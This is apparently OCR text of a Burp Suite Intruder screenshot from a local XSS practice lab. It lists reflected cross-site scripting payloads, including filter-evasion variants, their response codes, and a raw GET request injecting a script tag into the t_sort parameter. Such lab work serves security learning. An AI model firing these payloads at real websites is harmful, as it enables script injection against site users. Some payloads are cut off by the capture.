 Attack Save Columns 18. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length wanan anwan Comment
0 200 941 xss, xss
1 <script>alert(299792458)</s... 200 934 xss, xss
2 <script>console.log(2997924... 200 940 xss, xss
3 <script>confirm(299792458)... 200 936 xss, xss
4 <script>prompt(299792458)... 200 935 xss, xss
5 <scr+ipt>alert(299792458)<... 200 936 xss, xss
6 <scr+ipt>console.log(299792... 200 942 xss, xss
7 <scr+ipt>confirm(29979245... 200 938 xss, xss
8 <scr+ipt>prompt(29979245... 200 937 xss, xss
9 "><script>alert(299792458)... 200 935 xss, xss
10 "><script>console.log(29979... 200 941 xss, xss
11 "><script>confirm(2997924... 200 937 xss, xss
12 "><script>prompt(29979245... 200 936 xss, xss
Request Response
Pretty Raw Hex \n Select extension...
1 GET /xsslabs/level10.php?t_link=&t_history=&t_sort=%3cscript%3ealert(299792458)%3c%2fscript%3e HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/xsslabs/level10.php?t_link=&t_history=&t_sort=%22%3E%3Cscript%3Ealert%28%2F1%2F%29%3C%2Fscript%3E%2F%2F
? Search... 0 matches
Finished